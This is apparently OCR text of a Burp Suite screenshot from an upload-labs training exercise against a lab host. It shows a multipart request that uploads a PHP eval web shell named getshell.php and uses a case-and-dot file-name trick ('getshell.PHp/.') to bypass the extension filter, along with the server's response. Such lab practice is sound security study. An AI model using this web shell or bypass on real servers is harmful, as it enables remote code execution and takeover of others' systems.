 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.157.166 HTTP/1
Request
Pretty Raw Hex
1 POST /uploadlabs/Pass-20/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.157.166
3 Content-Length : 447
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.157.166
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryiKKVrqG80oP2SHgc
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.157.166/uploadlabs/Pass-20/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
16 Content-Disposition : form-data; name="upload_file "; filename ="getshell.php "
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
21 Content-Disposition : form-data; name="save_name "
22
23 getshell.PHp/.
24 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
25 Content-Disposition : form-data; name="submit"
26
27
28 ------WebKitFormBoundaryiKKVrqG80oP2SHgc--
29
Search... 0 matches
Response
Pretty Raw Hex Render
51
52 <div id="upload_panel ">
53 <ol>
54 <li>
55 <h3>
</h3>
56 <p>
<code>
webshell
</code>
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data " method="post">
61 <p>
<p>
62 <input class="input_file " type="file" name="upload_file "/>
63 <p>
64 : <p>
<input class="input_text " type="text" name="save_name "
value="upload-19.jpg " />
<br/>
65 <input class="button" type="submit" name="submit" value=
"" />
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/getshell.PHp/. " width="250px" />
</div>
71 </li>
72 <li id="show_code ">
73 <h3>
</h3>
74 <pre>
75 <code class="line-numbers language-php ">
$is_upload = false;
76 $msg = null;
77 if (isset($_POST['submit'])) {
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6
Done 5,388 bytes | 19 millis